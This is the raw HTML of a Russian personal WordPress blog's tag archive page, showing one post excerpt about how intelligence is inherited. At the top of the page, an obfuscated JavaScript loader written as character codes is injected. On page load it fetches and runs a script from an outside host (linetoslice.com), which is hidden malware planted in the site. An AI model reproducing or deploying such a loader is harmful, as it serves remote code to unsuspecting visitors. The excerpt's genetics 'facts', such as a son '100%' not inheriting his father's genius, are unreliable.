120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau archive tag tag-vnuki tag-378 admin-bar no-customize-support custom-background wp-theme-hestia header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Ftag%2Fvnuki%2F%3Ftab%3Dlogs-local'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">внуки</h1></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-427" 
		class="card card-blog card-plain post-427 post type-post status-publish format-standard hentry category-blog tag-vnuki tag-genetika tag-genij tag-dedy tag-deti tag-intellekt tag-interesno tag-materi tag-mat tag-otecz tag-otczy tag-fakt"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/blog/" title="Просмотреть все записи в рубрике &laquo;БЛОГ&raquo;"  rel="tag">БЛОГ</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/kak-intellekt-peredayotsya-ot-roditele/" title="Как интеллект передаётся от родителей к детям" rel="bookmark">Как интеллект передаётся от родителей к детям</a></h2><div class="card-description entry-summary "><p>Несколько занимательных фактов из мира генетики, которые расскажут о том, по каким законам интеллект передаётся от родителей к детям. 1. Интеллект не передается от отца к сыну. То есть, если вы гений, то ваш сын 100% не унаследует ваших генов. 2. Идиотизм не передается от отца к сыну. Если вы<a class="moretag" href="https://ili4.ru/kak-intellekt-peredayotsya-ot-roditele/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/kak-intellekt-peredayotsya-ot-roditele/"><time class="entry-date published" datetime="2017-11-23T12:20:27+02:00" content="2017-11-23">8 лет</time><time class="updated hestia-hidden" datetime="2017-11-23T12:24:45+02:00">23.11.2017</time> тому </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/vnuki/?tab=logs-local#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/tag/vnuki/?tab=logs-local#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_692928390f419" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="427" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/kak-intellekt-peredayotsya-ot-roditele/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-692928390f419" value="512d97fb7f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_692928390f419" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_692928390f419" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
